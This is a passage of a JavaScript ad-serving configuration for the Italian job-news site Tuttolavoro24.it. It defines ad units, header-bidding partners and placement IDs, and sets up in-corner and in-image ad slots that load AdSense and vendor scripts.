                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};

	adUnits[11] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin_skyscraper',
		sizes: [[160, 600], [120, 600]],
		optimize: true,
		lazy: true,
		mappings: {
			desktop: [[160, 600], [120, 600]],
			mobile: [],
		},
		hb: {
			sizes: [
				[160, 600], [120, 600]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1622110' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [9, 8] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '28851900' },
				},
				{
					bidder: 'openx',
					params: { unit: '558767935', delDomain: 'evolution-d.openx.net' },
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933,},
                },
			],
		},
		hbmobile: {
			sizes: [

			],
			bids: [
			],
		},
	};

	adUnits[12] = {
        name: '/11476030/incorner_gt',
        sizes: [[1, 1]],
        lazy: false,
        mappings: {
            desktop: [[1, 1]],
            mobile: [[1, 1]],
        },
        hb: {},
        hbmobile: {},
    };

	adUnits[13] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_inCorner',
		sizes: [[300, 600], [300, 250]],
		lazy: false,
		interval: 30,
		mappings: {
			desktop: [[300, 600], [300, 250]],
			mobile: [[300, 600], [300, 250]],
		},

		hb: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950162' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365202' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950163' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365203' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};


	adUnits[14] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_inImage',
		sizes: [[300, 600],[160, 600]],
		isInimage:true,
        // selector : 'figure:first-of-type',
        selectorCr: 'img:first-of-type',
		lazy: false,
		interval: 60,
		mappings: {
			desktop: [[300, 600],[160, 600]],
			mobile: [[300, 600],[160, 600]]
		},
		hb: {
			sizes: [
				[[300, 600],[160, 600]],
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950164' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365204' },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[[300, 600],[160, 600]],
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58990 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950165' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [19] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365205' },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58990,},
                },
			],
		},
	};

	adUnits[15] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_intropage',
		sizes: [[1, 1]],
		mappings: {
			desktop: [[1, 1]],
			mobile: [[1, 1]],
		},
		hb: {},
		hbmobile: {},
	};




	optiload.config.adunits = adUnits;
	optiload.enable();
});

function incornerSetup()
{
    optiload.$('body').append(`<div data-adunitid="12" class="gptslot"></div>`);
    googletag.cmd.push(function () {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
            if (event.slot.getAdUnitPath() === optiload.config.adunits[12].name) {
                if (optiload.config.incornergt_m) {
                    console.log('EVOLUTION ADV VIDEO: slotRenderEnded, incorner non attivo');

                } else {
                    console.log('EVOLUTION ADV VIDEO: slotRenderEnded, incorner attivo');
                    incorner();
                }
            }
        })

    });
}
function incorner()
{
        // inizio corner
            if (optiload.fn.isMobile()) {
                optiload.fn.utils.loadCss('https://assets.evolutionadv.it/incorner.css');
                optiload.$('body').append(`
                    <div id="evo-corner">
                        <a id="evo-corner-close" style="display:none" "z-index:999999" href="#"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></a>
                        <div class="gptslot evo-corner" data-adunitid="13"></div>
                    </div>
                `);
                optiload.addSlots(optiload.$('.evo-corner'));
                document.getElementById('evo-corner-close').addEventListener('click', function(event) {
                    event.preventDefault();
                    document.getElementById('evo-corner').remove();

                });
            }



            googletag.cmd.push(function() {
                googletag.pubads().addEventListener("slotRenderEnded", (event)=>{
                    const slot = event.slot;
                    const id = slot.getSlotElementId();

                    if (optiload.$('#' + id).closest('.evo-corner').length == 0) {
                        return;
                    }

                    if (event.isEmpty) {
                        optiload.$('#evo-corner').remove();
						console.log('EVOLUTION ADV inCorner: render incorner vuoto');
                    } else {
                        optiload.$('#evo-corner-close').show();
						console.log('EVOLUTION ADV inCorner: render incorner ok');
                    }
                }
                );
            });

            // fine corner
}

optiload.cmd.push(function() {
	optiload.addEventListener('ready', function() {

		incornerSetup();
		//inImage();
		//ADSENSE
		(function() {
			var k = document.createElement('script'),
				el = document.getElementsByTagName('script')[0];
			k.async = true;
			k.setAttribute('type', 'text/javascript');
			k.setAttribute('data-ad-client', 'ca-pub-8945354104464549');
			k.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
			el.parentNode.insertBefore(k, el);
		})();

	

		// add intro
        window.top.optiload.$('body').append('<div class="gptslot evo-intropage" data-adunitid="15"></div>');


		optiload.fn.utils.loadJs('https://assets.evolutionadv.it/tuttolavoro24_it/video.js');

		startContentRevolution();

        window.top.optiload.$('body').on('evoContentRevolutionChangedUrl', function () {
            optiload.fn.loadInterstitial();
        });

		optiload.fn.standardConfig();
		optiload.fn.loadComscore();

		// optiload.fn.loadMastheadSticky();
		// optiload.fn.loadAdUnits();
		// optiload.fn.loadFloorad();
		// optiload.fn.loadSkin();
		// optiload.fn.loadNuggAd();
	});
});


function inImage() {

    if (!optiload.$('body').hasClass('single-post')) {
        return;
    }
/*
    let selettoreLogoArticolo = '.td-post-featured-image';

    optiload.$(selettoreLogoArticolo).wrap('<div class="inlogo-container" style="position:relative;"></div>')
    optiload.$('.inlogo-container').append('<div data-adunitid="14" class="gptslot inlogo"></div>')
    optiload.$('.inlogo').css({
        width: optiload.$('.post-content').width() + 'px',
        height: '100px',
        position: 'absolute',
        //background: 'red',
        bottom: 0,
        left: 0,
        right: 0,
        margin: 'auto',
        overflow: 'hidden',
        justifyContent: 'flex-start !important',
        //background: 'red'

    })

    optiload.addSlots(optiload.$('.inlogo').closest('.gptslot'))*/


	optiload.$(document).on('evoAfterContentRevolutionInserted', function() {
        //evo-articolo-spons-text

        let selettoreLogoArticolo = '.evo-articolo-spons-text img:first-of-type';

        optiload.$(selettoreLogoArticolo).each(function() {
            optiload.$(this).wrap('<div class="inlogo-container" style="position:relative;"></div>')
            optiload.$('.inlogo-container').last().append('<div data-adunitid="14" class="gptslot inlogo"></div>')
            optiload.$('.inlogo').last().css({
                width: optiload.$('.post-content').width() + 'px',
                height: '100px',
                position: 'absolute',
                //background: 'red',
                bottom: 0,
                left: 0,
                right: 0,
                margin: 'auto',
                overflow: 'hidden',
                justifyContent: 'flex-start !important',
                //background: 'red'

            })
        });

        optiload.addSlots(optiload.$('.inlogo:not(:has(.optiload))'));

    });

}
